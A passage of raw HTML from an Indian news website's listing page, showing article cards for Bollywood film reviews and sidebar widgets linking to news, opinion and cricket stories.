https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.thecredibleindia.com/category/entertainment/" class="category term-color-57" rel="category">Entertainment</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/tci-bureau/" title="Posts by TCI Bureau" rel="author">TCI Bureau</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Explore Raja Usmani&#8217;s debut production, ‘India’s Guilty Secret 1984’. This powerful film delves into the tragic anti-Sikh riots of 1984, showcasing innovative storytelling and a deep commitment to historical accuracy.</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/laugh-along-as-laapataa-ladies-a-bride-swapping-comedy-tackles-social-issues-with-wit-and-heart-this-heartwarming-film-delivers-a-powerful-message-about-female-empowerment-in-a-way-thats-both-ent/" class="image-link media-ratio ratio-16-9" title="A Heartwarming Journey of Self-Discovery: Laapataa Ladies"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kiran Rao directed &quot;Laapataa-Ladies&quot; is a must watch!"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.thecredibleindia.com/category/entertainment/" class="category term-color-57" rel="category">Entertainment</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/laugh-along-as-laapataa-ladies-a-bride-swapping-comedy-tackles-social-issues-with-wit-and-heart-this-heartwarming-film-delivers-a-powerful-message-about-female-empowerment-in-a-way-thats-both-ent/">A Heartwarming Journey of Self-Discovery: Laapataa Ladies</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/tci-bureau/" title="Posts by TCI Bureau" rel="author">TCI Bureau</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-03-05T08:07:23+00:00">March 5, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://www.thecredibleindia.com/laugh-along-as-laapataa-ladies-a-bride-swapping-comedy-tackles-social-issues-with-wit-and-heart-this-heartwarming-film-delivers-a-powerful-message-about-female-empowerment-in-a-way-thats-both-ent/#comments"><i class="tsi tsi-comment-o"></i>1</a></span></div></div>			
						
				<div class="excerpt">
					<p>Laugh along as Laapataa Ladies, a bride-swapping comedy, tackles social issues with wit and heart. This heartwarming film delivers a powerful message about female empowerment in a way that&#8217;s both entertaining and thought-provoking.</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shah-rukh-khan-and-rajkumar-hiranis-dunki-takes-a-bumpy-flight/" class="image-link media-ratio ratio-16-9" title="Shah Rukh Khan and Rajkumar Hirani&#8217;s &#8220;Dunki&#8221; Takes a Bumpy Flight"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-450x253.jpeg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-300x169.jpeg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-1024x576.jpeg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-768x432.jpeg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-150x84.jpeg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-1200x675.jpeg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails.jpeg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.thecredibleindia.com/category/entertainment/" class="category term-color-57" rel="category">Entertainment</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shah-rukh-khan-and-rajkumar-hiranis-dunki-takes-a-bumpy-flight/">Shah Rukh Khan and Rajkumar Hirani&#8217;s &#8220;Dunki&#8221; Takes a Bumpy Flight</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/tci-bureau/" title="Posts by TCI Bureau" rel="author">TCI Bureau</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-01-09T08:42:27+00:00">January 9, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://www.thecredibleindia.com/shah-rukh-khan-and-rajkumar-hiranis-dunki-takes-a-bumpy-flight/#comments"><i class="tsi tsi-comment-o"></i>2</a></span></div></div>			
						
				<div class="excerpt">
					<p>Title: Dunki |Director: Rajkumar Hirani | Producer: Jyoti Deshpande, Gauri Khan, Rajkumar Hirani | Cast: Shah Rukh Khan, Taapsee Pannu,&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/animal-a-gripping-tale-of-vengeance-power-and-redemption/" class="image-link media-ratio ratio-16-9" title="Animal: A Gripping Tale of Vengeance, Power, and Redemption"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-450x236.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-450x236.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-300x158.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-1024x538.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-768x403.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-150x79.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.thecredibleindia.com/category/entertainment/" class="category term-color-57" rel="category">Entertainment</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/animal-a-gripping-tale-of-vengeance-power-and-redemption/">Animal: A Gripping Tale of Vengeance, Power, and Redemption</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/tci-news-desk/" title="Posts by TCI News Desk" rel="author">TCI News Desk</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-12-06T06:24:55+00:00">December 6, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.thecredibleindia.com/animal-a-gripping-tale-of-vengeance-power-and-redemption/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Animal is a dark and violent film set in Mumbai&#8217;s underworld, following Vijay&#8217;s quest for vengeance. Ranbir Kapoor delivers a powerful performance, ably supported by Mandanna and Anil Kapoor. While the film&#8217;s action sequences and soundtrack are highlights, its slow pacing and predictable story may not appeal to everyone.</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shah-rukh-khan-lights-up-dubai-viral-dance-videos-spiritual-sojourn-and-dunki-movie-promotions/" class="image-link media-ratio ratio-16-9" title="Shah Rukh Khan Promotes his Movie Dunki in Dubai: Mesmerizing Moves"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-450x333.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-450x333.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-300x222.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki.png 470w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.thecredibleindia.com/category/entertainment/" class="category term-color-57" rel="category">Entertainment</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shah-rukh-khan-lights-up-dubai-viral-dance-videos-spiritual-sojourn-and-dunki-movie-promotions/">Shah Rukh Khan Promotes his Movie Dunki in Dubai: Mesmerizing Moves</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/tci-news-desk/" title="Posts by TCI News Desk" rel="author">TCI News Desk</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-12-18T09:10:51+00:00">December 18, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.thecredibleindia.com/shah-rukh-khan-lights-up-dubai-viral-dance-videos-spiritual-sojourn-and-dunki-movie-promotions/#comments"><i class="tsi tsi-comment-o"></i>1</a></span></div></div>			
						
				<div class="excerpt">
					<p>Dubai: Bollywood&#8217;s beloved Shah Rukh Khan dazzled the Dubai crowd during the promotions of his latest release, &#8220;Dunki.&#8221; Shah Rukh&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="#">
<img loading="lazy" loading="lazy" src="https://smartmag.theme-sphere.com/news-bulletin/wp-content/uploads/sites/26/2021/11/News-Right.jpg" width="336" height="280" alt="Demo" />
</a></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="16">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/" class="image-link media-ratio ar-bunyad-thumb" title="Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-1024x630.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-768x472.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-150x92.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23.webp 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/">Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-09-22T08:21:44+00:00">September 22, 2023</time></span></span><span title="338 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>338 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ar-bunyad-thumb" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span><span title="200 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>200 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/" class="image-link media-ratio ar-bunyad-thumb" title="Where Have the Neighbourhood Doctors Disappeared?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-150x150.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-768x768.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG.jpg 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Missing Family Doctors: A Healthcare Crisis"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/">Where Have the Neighbourhood Doctors Disappeared?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-01-27T00:08:30+00:00">January 27, 2025</time></span></span><span title="120 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>120 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/al-jazeera-an-international-broadcaster-claims-that-their-journalists-were-refused-visas-by-the-indian-government-to-cover-the-elections-while-the-ruling-bjp-dismisses-these-allegations/" class="image-link media-ratio ar-bunyad-thumb" title="India&#8217;s BJP Dismisses Allegations of Visa Denials for Election Coverage by Foreign Media"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/al-jazeera-an-international-broadcaster-claims-that-their-journalists-were-refused-visas-by-the-indian-government-to-cover-the-elections-while-the-ruling-bjp-dismisses-these-allegations/">India&#8217;s BJP Dismisses Allegations of Visa Denials for Election Coverage by Foreign Media</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-04-21T16:12:00+00:00">April 21, 2024</time></span></span><span title="92 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>92 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="17" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/" class="image-link media-ratio ratio-16-9" title="When the Tulips Weep, a Valley Rises!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png 400w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-150x84.png 150w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="The Weeping Tulips"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.thecredibleindia.com/category/opinion/" class="category term-color-39" rel="category">Opinion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/">When the Tulips Weep, a Valley Rises!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/nishant-sharma/" title="Posts by Nishant Sharma" rel="author">Nishant Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-04-27T05:41:52+00:00">April 27, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/#comments"><i class="tsi tsi-comment-o"></i>593</a></span></div></div>			
						
				<div class="excerpt">
					<p>&#8220;Walo ho bagawāno navbahāruk shān paida kar, Phir az novo chaman andar gulān pawan paida&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ar-bunyad-thumb" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-150x75.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ar-bunyad-thumb" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-150x150.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
